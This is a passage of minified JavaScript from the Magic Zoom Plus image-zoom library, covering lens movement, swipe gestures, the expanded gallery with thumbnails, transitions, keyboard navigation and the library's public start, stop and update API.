                this.zoomBox.node.jSetCss((y.jBrowser.ieMode && y.jBrowser.ieMode < 11) ? {
                    top: I.y - this.boundaries.top - this.zoomBox.height / 2,
                    left: I.x - this.boundaries.left - this.zoomBox.width / 2
                } : {
                    top: I.y + R.y - this.zoomBox.height / 2,
                    left: I.x + R.x - this.zoomBox.width / 2
                })
            }
            if (!this.moveTimer) {
                this.lens.dx = 0;
                this.lens.dy = 0;
                this.move(1)
            }
        },
        move: function(I) {
            var H, G;
            if (!isFinite(I)) {
                I = this.lens.innertouch ? 0.2 : 0.1
            }
            H = ((this.lens.pos.x - this.lens.dx) * I);
            G = ((this.lens.pos.y - this.lens.dy) * I);
            this.lens.dx += H;
            this.lens.dy += G;
            if (!this.moveTimer || Math.abs(H) > 0.000001 || Math.abs(G) > 0.000001) {
                this.zoomBox.image.jSetCss(y.jBrowser.features.transform ? {
                    transform: f + (this.lens.innertouch ? this.lens.dx : -(this.lens.dx * (this.zoomSize.width / this.size.width) - Math.max(0, this.zoomSize.width - this.zoomBox.innerWidth) / 2)) + "px," + (this.lens.innertouch ? this.lens.dy : -(this.lens.dy * (this.zoomSize.height / this.size.height) - Math.max(0, this.zoomSize.height - this.zoomBox.innerHeight) / 2)) + "px" + A + " scale(1)"
                } : {
                    left: -(this.lens.dx * (this.zoomSize.width / this.size.width) + Math.min(0, this.zoomSize.width - this.zoomBox.innerWidth) / 2),
                    top: -(this.lens.dy * (this.zoomSize.height / this.size.height) + Math.min(0, this.zoomSize.height - this.zoomBox.innerHeight) / 2)
                })
            }
            if ("magnifier" == this.zoomBox.mode) {
                return
            }
            this.moveTimer = setTimeout(this.moveBind, 16)
        },
        swipe: function() {
            var S, I, N = 30,
                K = 201,
                P, Q = "",
                H = {},
                G, M, R = 0,
                T = {
                    transition: y.jBrowser.cssTransform + String.fromCharCode(32) + "300ms cubic-bezier(.18,.35,.58,1)"
                },
                J, O, L = h(function(U) {
                    if (!this.ready || this.zoomBox.active) {
                        return
                    }
                    if (U.state == "dragstart") {
                        clearTimeout(this.activateTimer);
                        this.activateTimer = null;
                        R = 0;
                        H = {
                            x: U.x,
                            y: U.y,
                            ts: U.timeStamp
                        };
                        S = this.size.width;
                        I = S / 2;
                        this.image.node.jRemoveEvent("transitionend");
                        this.image.node.jSetCssProp("transition", "");
                        this.image.node.jSetCssProp("transform", "translate3d(0, 0, 0)");
                        O = null
                    } else {
                        G = (U.x - H.x);
                        M = {
                            x: 0,
                            y: 0,
                            z: 0
                        };
                        if (null === O) {
                            O = (Math.abs(U.x - H.x) < Math.abs(U.y - H.y))
                        }
                        if (O) {
                            return
                        }
                        U.stop();
                        if ("dragend" == U.state) {
                            R = 0;
                            J = null;
                            P = U.timeStamp - H.ts;
                            if (Math.abs(G) > I || (P < K && Math.abs(G) > N)) {
                                if ((Q = (G > 0) ? "backward" : (G <= 0) ? "forward" : "")) {
                                    if (Q == "backward") {
                                        J = this.getPrev();
                                        R += S * 10
                                    } else {
                                        J = this.getNext();
                                        R -= S * 10
                                    }
                                }
                            }
                            M.x = R;
                            M.deg = -90 * (M.x / S);
                            this.image.node.jAddEvent("transitionend", h(function(V) {
                                this.image.node.jRemoveEvent("transitionend");
                                this.image.node.jSetCssProp("transition", "");
                                if (J) {
                                    this.image.node.jSetCss({
                                        transform: "translate3d(" + M.x + "px, 0px, 0px)"
                                    });
                                    this.update(J, true)
                                }
                            }).jBind(this));
                            this.image.node.jSetCss(T);
                            this.image.node.jSetCss({
                                "transition-duration": M.x ? "100ms" : "300ms",
                                opacity: 1 - 0.7 * Math.abs(M.x / S),
                                transform: "translate3d(" + M.x + "px, 0px, 0px)"
                            });
                            G = 0;
                            return
                        }
                        M.x = G;
                        M.z = -50 * Math.abs(M.x / I);
                        M.deg = -60 * (M.x / I);
                        this.image.node.jSetCss({
                            opacity: 1 - 0.7 * Math.abs(M.x / I),
                            transform: "translate3d(" + M.x + "px, 0px, " + M.z + "px)"
                        })
                    }
                }).jBind(this);
            this.node.jAddEvent("touchdrag", L)
        },
        setupExpandGallery: function() {
            var H, G;
            if (this.additionalImages.length) {
                this.expandGallery = this.additionalImages
            } else {
                H = this.placeholder.getAttribute("data-gallery");
                if (H) {
                    if (y.jBrowser.features.query) {
                        G = y.$A(document.querySelectorAll('.MagicZoom[data-gallery="' + H + '"]'))
                    } else {
                        G = y.$A(document.getElementsByTagName("A")).filter(function(I) {
                            return H == I.getAttribute("data-gallery")
                        })
                    }
                    h(G).jEach(function(J) {
                        var I, K;
                        I = i(J);
                        if (I && I.additionalImages.length > 0) {
                            return
                        }
                        if (I) {
                            K = new k(I.image.small.url, I.image.zoom.url, I.image.caption, null, I.image.origin)
                        } else {
                            K = new k().parseNode(J, I ? I.originalTitle : null)
                        }
                        if (this.image.zoom.src.has(K.zoom.src) && this.image.small.src.has(K.small.src)) {
                            K = this.image
                        }
                        this.expandGallery.push(K)
                    }, this);
                    this.primaryImage = this.image
                }
            }
            if (this.expandGallery.length > 1) {
                this.expandStage.jAddClass("with-thumbs");
                this.expandNav = y.$new("div", {
                    "class": "mz-expand-thumbnails"
                }).jAppendTo(this.expandStage);
                this.expandThumbs = new r(this.expandNav);
                h(this.expandGallery).jEach(function(I) {
                    var J = h(function(K) {
                        this.setActiveThumb(I);
                        this.update(I)
                    }).jBind(this);
                    I.selector = this.expandThumbs.addItem(y.$new("img", {
                        src: I.getURL("small")
                    }).jAddEvent("tap btnclick", function(K) {
                        K.stop()
                    }).jAddEvent("tap " + ("hover" == this.option("selectorTrigger") ? "mouseover mouseout" : "btnclick"), h(function(L, K) {
                        if (this.updateTimer) {
                            clearTimeout(this.updateTimer)
                        }
                        this.updateTimer = false;
                        if ("mouseover" == L.type) {
                            this.updateTimer = h(J).jDelay(K)
                        } else {
                            if ("tap" == L.type || "btnclick" == L.type) {
                                J()
                            }
                        }
                    }).jBindAsEvent(this, 60)))
                }, this);
                this.buttons.next.show();
                this.buttons.prev.show()
            } else {
                this.expandStage.jRemoveClass("with-thumbs");
                this.buttons.next.hide();
                this.buttons.prev.hide()
            }
        },
        destroyExpandGallery: function() {
            var G;
            if (this.expandThumbs) {
                this.expandThumbs.stop();
                this.expandThumbs = null
            }
            if (this.expandNav) {
                this.expandNav.jRemove();
                this.expandNav = null
            }
            if (this.expandGallery.length > 1 && !this.additionalImages.length) {
                this.node.jRemoveEvent("touchdrag");
                this.image.node.jRemove().removeAttribute("style");
                this.primaryImage.node.jAppendTo(this.node);
                this.setupZoom(this.primaryImage);
                while (G = this.expandGallery.pop()) {
                    if (G !== this.primaryImage) {
                        if (G.small.node) {
                            G.small.node.kill();
                            G.small.node = null
                        }
                        if (G.zoom.node) {
                            G.zoom.node.kill();
                            G.zoom.node = null
                        }
                        G = null
                    }
                }
            }
            this.expandGallery = []
        },
        close: function() {
            if (!this.ready || !this.expanded) {
                return
            }
            if ("ios" == y.jBrowser.platform && "safari" == y.jBrowser.uaName && 7 == parseInt(y.jBrowser.uaVersion)) {
                clearInterval(m);
                m = null
            }
            h(document).jRemoveEvent("keydown", this.keyboardCallback);
            this.deactivate(null, true);
            this.ready = false;
            if (w.jBrowser.fullScreen.capable && w.jBrowser.fullScreen.enabled()) {
                w.jBrowser.fullScreen.cancel()
            } else {
                if (y.jBrowser.features.transition) {
                    this.node.jRemoveEvent("transitionend").jSetCss({
                        transition: ""
                    });
                    this.node.jAddEvent("transitionend", this.onClose);
                    this.expandBg.jRemoveEvent("transitionend").jSetCss({
                        transition: ""
                    });
                    this.expandBg.jSetCss({
                        transition: "all 0.6s cubic-bezier(0.895, 0.030, 0.685, 0.220) 0.0s"
                    }).jGetSize();
                    this.node.jSetCss({
                        transition: "all .4s cubic-bezier(0.600, -0.280, 0.735, 0.045) 0s"
                    }).jGetSize();
                    if ("always" == this.option("expandZoomOn") && "magnifier" !== this.option("expandZoomMode")) {
                        this.image.node.jSetCss({
                            "max-height": this.image.jGetSize("zoom").height
                        });
                        this.image.node.jSetCss({
                            "max-width": this.image.jGetSize("zoom").width
                        })
                    }
                    this.expandBg.jSetCss({
                        opacity: 0.4
                    });
                    this.node.jSetCss({
                        opacity: 0.01,
                        transform: "scale(0.4)"
                    })
                } else {
                    this.onClose()
                }
            }
        },
        expand: function(J) {
            if (!this.image.loaded() || !this.ready || this.expanded) {
                if (!this.image.loaded()) {
                    if (J) {
                        this.initEvent = y.extend({}, J);
                        J.stopQueue()
                    }
                    this.image.load(this.setupZoom.jBind(this));
                    if (!this.loadTimer) {
                        this.loadTimer = h(this.showLoading).jBind(this).jDelay(400)
                    }
                }
                return
            }
            if (J) {
                J.stopQueue()
            }
            var G = h(this.node).jFetch("cr"),
                H = document.createDocumentFragment(),
                I;
            this.hideHint();
            this.hintRuns--;
            this.deactivate(null, true);
            this.unregisterActivateEvent();
            this.unregisterDeactivateEvent();
            this.ready = false;
            if (!this.expandBox) {
                this.expandBox = y.$new("div").jAddClass("mz-expand").jAddClass(this.option("cssClass")).jSetCss({
                    opacity: 0
                });
                this.expandStage = y.$new("div").jAddClass("mz-expand-stage").jAppendTo(this.expandBox);
                this.expandControls = y.$new("div").jAddClass("mz-expand-controls").jAppendTo(this.expandStage);
                h(["prev", "next", "close"]).jEach(function(L) {
                    var K = "mz-button";
                    this.buttons[L] = y.$new("button", {
                        title: this.option("text-btn-" + L)
                    }).jAddClass(K).jAddClass(K + "-" + L);
                    H.appendChild(this.buttons[L]);
                    switch (L) {
                        case "prev":
                            this.buttons[L].jAddEvent("tap btnclick", function(M) {
                                M.stop();
                                this.update(this.getPrev())
                            }.jBindAsEvent(this));
                            break;
                        case "next":
                            this.buttons[L].jAddEvent("tap btnclick", function(M) {
                                M.stop();
                                this.update(this.getNext())
                            }.jBindAsEvent(this));
                            break;
                        case "close":
                            this.buttons[L].jAddEvent("tap btnclick", function(M) {
                                M.stop();
                                this.close()
                            }.jBindAsEvent(this));
                            break
                    }
                }, this);
                this.expandControls.append(H);
                this.expandBox.jAddEvent("mousescroll touchstart dbltap", h(function(K) {
                    h(K).stop()
                }));
                if (this.option("closeOnClickOutside")) {
                    this.expandBox.jAddEvent("tap btnclick", function(K) {
                        if ("always" !== this.option("expandZoomOn") && this.node.hasChild(K.getOriginalTarget())) {
                            return
                        }
                        K.stop();
                        this.close()
                    }.jBindAsEvent(this))
                }
                this.keyboardCallback = h(function(L) {
                    var K = null;
                    if (27 !== L.keyCode && 37 !== L.keyCode && 39 !== L.keyCode) {
                        return
                    }
                    h(L).stop();
                    if (27 === L.keyCode) {
                        this.close()
                    } else {
                        K = (37 === L.keyCode) ? this.getPrev() : this.getNext();
                        if (K) {
                            this.update(K)
                        }
                    }
                }).jBindAsEvent(this);
                this.onExpand = h(function() {
                    var K;
                    this.node.jRemoveEvent("transitionend").jSetCss({
                        transition: "",
                        transform: "translate3d(0,0,0)"
                    });
                    if (this.expanded) {
                        return
                    }
                    this.expanded = true;
                    this.expandBox.jSetCss({
                        opacity: 1
                    });
                    this.zoomBox.setMode(this.option("expandZoomMode"));
                    this.zoomSize = y.detach(this.zoomSizeOrigin);
                    this.resizeCallback();
                    if (this.expandCaption && this.image.caption) {
                        if (this.image.link) {
                            this.expandCaption.append(y.$new("a", {
                                href: this.image.link
                            }).jAddEvent("tap btnclick", this.openLink.jBind(this)).changeContent(this.image.caption))
                        } else {
                            this.expandCaption.changeContent(this.image.caption)
                        }
                        this.expandCaption.jAddClass("mz-show")
                    }
                    if ("always" !== this.option("expandZoomOn")) {
                        this.registerActivateEvent(true);
                        this.registerDeactivateEvent(true)
                    }
                    this.ready = true;
                    if ("always" === this.option("expandZoomOn")) {
                        this.activate()
                    }
                    if (y.jBrowser.mobile && this.mobileZoomHint && this.zoomBox.enabled) {
                        this.showHint(true, this.option("textClickZoomHint"));
                        this.mobileZoomHint = false
                    }
                    this.expandControls.jRemoveClass("mz-hidden").jAddClass("mz-fade mz-visible");
                    this.expandNav && this.expandNav.jRemoveClass("mz-hidden").jAddClass("mz-fade mz-visible");
                    if (this.expandThumbs) {
                        this.expandThumbs.run();
                        this.setActiveThumb(this.image)
                    }
                    if (G) {
                        G.jAppendTo(this.expandBox, ((Math.floor(Math.random() * 101) + 1) % 2) ? "top" : "bottom")
                    }
                    if (this.expandGallery.length && !this.additionalImages.length) {
                        this.swipe()
                    }
                    h(document).jAddEvent("keydown", this.keyboardCallback);
                    if ("ios" == y.jBrowser.platform && "safari" == y.jBrowser.uaName && 7 == parseInt(y.jBrowser.uaVersion)) {
                        m = u()
                    }
                    s("onExpandOpen", this.id)
                }).jBind(this);
                this.onClose = h(function() {
                    if (this.expanded) {
                        h(document).jRemoveEvent("keydown", this.keyboardCallback);
                        this.deactivate(null, true)
                    }
                    this.node.jRemoveEvent("transitionend");
                    this.destroyExpandGallery();
                    this.expanded = false;
                    this.zoomBox.setMode(this.option("zoomMode"));
                    this.node.replaceChild(this.image.getNode("small"), this.image.node);
                    this.image.setCurNode("small");
                    h(this.image.node).jSetCss({
                        width: "",
                        height: "",
                        "max-width": Math.min(this.image.jGetSize("small").width),
                        "max-height": Math.min(this.image.jGetSize("small").height)
                    });
                    this.node.jSetCss({
                        opacity: "",
                        transition: ""
                    });
                    this.node.jSetCss({
                        transform: "translate3d(0,0,0)"
                    });
                    this.node.jAppendTo(this.placeholder);
                    this.setSize(true);
                    if (this.expandCaption) {
                        this.expandCaption.jRemove();
                        this.expandCaption = null
                    }
                    this.unregisterActivateEvent();
                    this.unregisterDeactivateEvent();
                    if ("always" == this.option("zoomOn")) {
                        this.activate()
                    } else {
                        if (false !== this.option("zoomMode")) {
                            this.registerActivateEvent("click" === this.option("zoomOn"));
                            this.registerDeactivateEvent("click" === this.option("zoomOn") && !this.option("expand"))
                        }
                    }
                    this.showHint();
                    this.expandBg.jRemoveEvent("transitionend");
                    this.expandBox.jRemove();
                    this.expandBg.jRemove();
                    this.expandBg = null;
                    h(y.jBrowser.getDoc()).jSetCss({
                        overflow: ""
                    });
                    this.ready = true;
                    if (y.jBrowser.ieMode < 10) {
                        this.resizeCallback()
                    } else {
                        h(window).jRaiseEvent("UIEvent", "resize")
                    }
                    s("onExpandClose", this.id)
                }).jBind(this);
                this.expandImageStage = y.$new("div", {
                    "class": "mz-image-stage"
                }).jAppendTo(this.expandStage);
                this.expandFigure = y.$new("figure").jAppendTo(this.expandImageStage)
            }
            this.setupExpandGallery();
            I = y.$new("img", {
                src: this.image.getURL("zoom")
            });
            if (y.jBrowser.features.cssFilters || y.jBrowser.ieMode < 10) {
                this.expandBg = y.$new("div").jAddClass("mz-expand-bg").append(I).jAppendTo(this.expandBox)
            } else {
                this.expandBg = y.$new("div").jAddClass("mz-expand-bg").append(new y.SVGImage(I).blur(b).getNode()).jAppendTo(this.expandBox)
            }
            if ("always" === this.option("expandZoomOn")) {
                this.expandStage.jAddClass("mz-always-zoom" + ("zoom" === this.option("expandZoomMode") ? " mz-zoom-in" : "")).jGetSize()
            }
            this.node.replaceChild(this.image.getNode("zoom"), this.image.node);
            this.image.setCurNode("zoom");
            this.expandBox.jAppendTo(document.body);
            h(y.jBrowser.getDoc()).jSetCss({
                overflow: "hidden"
            });
            this.expandMaxWidth = function() {
                var K = this.expandImageStage;
                if (h(this.expandFigure).jGetSize().width > 50) {
                    K = this.expandFigure
                }
                return function() {
                    return Math.round(h(K).getInnerSize().width)
                }
            }.call(this);
            this.expandMaxHeight = function() {
                var K = this.expandImageStage;
                if (h(this.expandFigure).jGetSize().height > 50) {
                    K = this.expandFigure
                }
                return function() {
                    return Math.round(h(K).getInnerSize().height)
                }
            }.call(this);
            this.expandControls.jRemoveClass("mz-fade mz-visible").jAddClass("mz-hidden");
            this.expandNav && this.expandNav.jRemoveClass("mz-fade mz-visible").jAddClass("mz-hidden");
            this.image.node.jSetCss({
                "max-height": Math.min(this.image.jGetSize("zoom").height, "always" == this.option("expandZoomOn") && "magnifier" !== this.option("expandZoomMode") ? Infinity : this.expandMaxHeight())
            });
            this.image.node.jSetCss({
                "max-width": Math.min(this.image.jGetSize("zoom").width, "always" == this.option("expandZoomOn") && "magnifier" !== this.option("expandZoomMode") ? Infinity : this.expandMaxWidth())
            });
            this.expandFigure.append(this.node);
            if (this.option("expandCaption")) {
                this.expandCaption = y.$new("figcaption", {
                    "class": "mz-caption"
                }).jAppendTo(this.expandFigure)
            }
            if ("fullscreen" == this.option("expand")) {
                w.jBrowser.fullScreen.request(this.expandBox, {
                    onEnter: h(function() {
                        this.onExpand()
                    }).jBind(this),
                    onExit: this.onClose,
                    fallback: h(function() {
                        this.expandToWindow()
                    }).jBind(this)
                })
            } else {
                this.expandToWindow()
            }
        },
        expandToWindow: function() {
            this.node.jSetCss({
                transition: ""
            });
            this.node.jSetCss({
                transform: "scale(0.6)"
            }).jGetSize();
            this.node.jSetCss({
                transition: y.jBrowser.cssTransform + " 0.6s cubic-bezier(0.175, 0.885, 0.320, 1.275) 0s"
            });
            if (y.jBrowser.features.transition) {
                this.node.jAddEvent("transitionend", this.onExpand);
                if (y.jBrowser.chrome && ("chrome" === y.jBrowser.uaName || "opera" === y.jBrowser.uaName)) {
                    setTimeout(h(function() {
                        this.onExpand()
                    }).jBind(this), 800)
                }
            } else {
                this.onExpand.jDelay(16, this)
            }
            this.expandBox.jSetCss({
                opacity: 1
            });
            this.node.jSetCss({
                transform: "scale(1)"
            })
        },
        openLink: function() {
            if (this.image.link) {
                window.open(this.image.link, "_self")
            }
        },
        getNext: function() {
            var G = (this.expanded ? this.expandGallery : this.additionalImages).filter(function(J) {
                    return (-1 !== J.small.state || -1 !== J.zoom.state)
                }),
                H = G.length,
                I = h(G).indexOf(this.image) + 1;
            return (1 >= H) ? null : G[(I >= H) ? 0 : I]
        },
        getPrev: function() {
            var G = (this.expanded ? this.expandGallery : this.additionalImages).filter(function(J) {
                    return (-1 !== J.small.state || -1 !== J.zoom.state)
                }),
                H = G.length,
                I = h(G).indexOf(this.image) - 1;
            return (1 >= H) ? null : G[(I < 0) ? H - 1 : I]
        },
        imageByURL: function(H, I) {
            var G = this.additionalImages.filter(function(J) {
                return ((J.zoom.src.has(H) || J.zoom.url.has(H)) && (J.small.src.has(I) || J.small.url.has(I)))
            }) || [];
            return G[0] || ((I && H && "string" === y.jTypeOf(I) && "string" === y.jTypeOf(H)) ? new k(I, H) : null)
        },
        imageByOrigin: function(H) {
            var G = this.additionalImages.filter(function(I) {
                return (I.origin === H)
            }) || [];
            return G[0]
        },
        imageByIndex: function(G) {
            return this.additionalImages[G]
        }
    };
    t = {
        version: "v5.0.2",
        start: function(J, H) {
            var I = null,
                G = [];
            y.$A((J ? [h(J)] : y.$A(document.byClass("MagicZoom")).concat(y.$A(document.byClass("MagicZoomPlus"))))).jEach((function(K) {
                if (h(K)) {
                    if (!i(K)) {
                        I = new j(K, H);
                        if (x && !I.option("autostart")) {
                            I.stop();
                            I = null
                        } else {
                            D.push(I);
                            G.push(I)
                        }
                    }
                }
            }).jBind(this));
            return J ? G[0] : G
        },
        stop: function(J) {
            var H, I, G;
            if (J) {
                (I = i(J)) && (I = D.splice(D.indexOf(I), 1)) && I[0].stop() && (delete I[0]);
                return
            }
            while (H = D.length) {
                I = D.splice(H - 1, 1);
                I[0].stop();
                delete I[0]
            }
        },
        refresh: function(G) {
            this.stop(G);
            return this.start(G)
        },
        update: function(L, K, J, H) {
            var I = i(L),
                G;
            if (I) {
                G = "element" === y.jTypeOf(K) ? I.imageByOrigin(K) : I.imageByURL(K, J);
                if (G) {
                    I.update(G)
                }
            }
        },
        switchTo: function(J, I) {
            var H = i(J),
                G;
            if (H) {
                switch (y.jTypeOf(I)) {
                    case "element":
                        G = H.imageByOrigin(I);
                        break;
                    case "number":
                        G = H.imageByIndex(I);
                        break;
                    default:
                }
                if (G) {
                    H.update(G)
                }
            }
        },
        prev: function(H) {
            var G;
            (G = i(H)) && G.update(G.getPrev())
        },
        next: function(H) {
            var G;
            (G = i(H)) && G.update(G.getNext())
        },
        zoomIn: function(H) {
            var G;
            (G = i(H)) && G.activate()
        },
        zoomOut: function(H) {
            var G;
            (G = i(H)) && G.deactivate()
        },
        expand: function(H) {
            var G;
            (G = i(H)) && G.expand()
        },
        close: function(H) {
            var G;
            (G = i(H)) && G.close()
        },
        registerCallback: function(G, H) {
            if (!p[G]) {
                p[G] = []
            }
            if ("function" == y.jTypeOf(H)) {
                p[G].push(H)
            }
        },
        running: function(G) {
            return !!i(G)
        }
    };
    h(document).jAddEvent("domready", function() {
        var H = window[B + "Options"] || {};
        d();
        F = y.$new("div", {
            "class": "magic-hidden-wrapper"
        }).jAppendTo(document.body);
        E = (y.jBrowser.mobile && window.matchMedia && window.matchMedia("(max-device-width: 767px), (max-device-height: 767px)").matches);
        if (y.jBrowser.mobile) {
            y.extend(o, l)
        }
        for (var G = 0; G < z.length; G++) {
            if (H[z[G]] && y.$F !== H[z[G]]) {
                t.registerCallback(z[G], H[z[G]])
            }
        }
        t.start();
        x = false
    });
    window.MagicZoomPlus = window.MagicZoomPlus || {};
    return t
})();